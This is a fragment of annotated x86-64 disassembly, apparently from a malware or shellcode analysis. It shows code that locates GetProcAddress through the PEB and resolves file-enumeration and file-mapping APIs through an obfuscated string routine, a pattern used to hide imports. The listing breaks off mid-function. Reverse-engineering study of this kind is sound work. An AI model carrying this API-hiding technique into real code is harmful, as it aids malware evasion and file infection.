 40 55 push rbp
53 push rbx
56 push rsi
57 push rdi
41 54 push r12
41 55 push r13
41 56 push r14
41 57 push r15
48 8D AC 24 28 lea rbp, [rsp-0D8h]
FF FF FF
48 81 EC D8 01 sub rsp, 1D8h
00 00
33 C0 xor eax, eax
48 8D 8D 20 01 lea rcx, [rbp+110h+CloseHandle]
00 00
48 89 85 20 01 mov [rbp+110h+CloseHandle], rax
00 00
E8 E3 FD FF FF call Get_ptr_to_GetProccAddress_from_PEB
4C 8B BD 20 01 mov r15, [rbp+110h+CloseHandle]
00 00
48 8D 4C 24 40 lea rcx, [rsp+210h+temp_string_API_name]
41 8B FF mov edi, r15d
4C 8B E0 mov r12, rax ; move address of GetProccAddress to r12
F7 D7 not edi
41 33 FF xor edi, r15d
8B D7 mov edx, edi
83 E2 05 and edx, 5
E8 66 FE FF FF call GetAPIString ; ExitProcess
48 8B D0 mov rdx, rax
49 8B CF mov rcx, r15
41 FF D4 call r12
8B D7 mov edx, edi
48 89 45 88 mov [rbp+110h+ExitProcess], rax
83 E2 06 and edx, 6
48 8D 4C 24 40 lea rcx, [rsp+210h+temp_string_API_name]
E8 4A FE FF FF call GetAPIString ; CreateFileA
48 8B D0 mov rdx, rax
49 8B CF mov rcx, r15
41 FF D4 call r12
8B D7 mov edx, edi
48 89 85 28 01 mov [rbp+110h+CreateFileA], rax
00 00
83 E2 07 and edx, 7
48 8D 4C 24 40 lea rcx, [rsp+210h+temp_string_API_name]
E8 2B FE FF FF call GetAPIString ; GetFileSize
48 8B D0 mov rdx, rax
49 8B CF mov rcx, r15
41 FF D4 call r12
8B D7 mov edx, edi
48 89 85 30 01 mov [rbp+110h+GetFileSize], rax
00 00
83 E2 08 and edx, 8
48 8D 4C 24 40 lea rcx, [rsp+210h+temp_string_API_name]
E8 0C FE FF FF call GetAPIString ; CreateFileMapping
48 8B D0 mov rdx, rax
49 8B CF mov rcx, r15
41 FF D4 call r12
8B D7 mov edx, edi
48 89 85 38 01 mov [rbp+110h+CreateFileMapping], rax
00 00
83 E2 09 and edx, 9
48 8D 4C 24 40 lea rcx, [rsp+210h+temp_string_API_name]
E8 ED FD FF FF call GetAPIString ; MapViewOfFile
48 8B D0 mov rdx, rax
49 8B CF mov rcx, r15
41 FF D4 call r12
8B D7 mov edx, edi
48 89 44 24 60 mov [rsp+210h+MapViewOfFile], rax
83 E2 0C and edx, 0Ch
48 8D 4C 24 40 lea rcx, [rsp+210h+temp_string_API_name]
E8 D0 FD FF FF call GetAPIString ; FindFirstFileA
48 8B D0 mov rdx, rax
49 8B CF mov rcx, r15
41 FF D4 call r12
8B D7 mov edx, edi
48 8D 4C 24 40 lea rcx, [rsp+210h+temp_string_API_name]
83 E2 0D and edx, 0Dh
4C 8B E8 mov r13, rax ; move address of FindFirstFileA to r13
E8 B5 FD FF FF call GetAPIString ; FindNextFileA
48 8B D0 mov rdx, rax
49 8B CF mov rcx, r15
41 FF D4 call r12
8B DF mov ebx, edi
48 89 44 24 78 mov [rsp+210h+FindNextFileA], rax
83 E3 0E and ebx, 0Eh
48 8D 4C 24 40 lea rcx, [rsp+210h+temp_string_API_name]
8B D3 mov edx, ebx
E8 96 FD FF FF call GetAPIString ; FindClose
48 8B D0 mov rdx, rax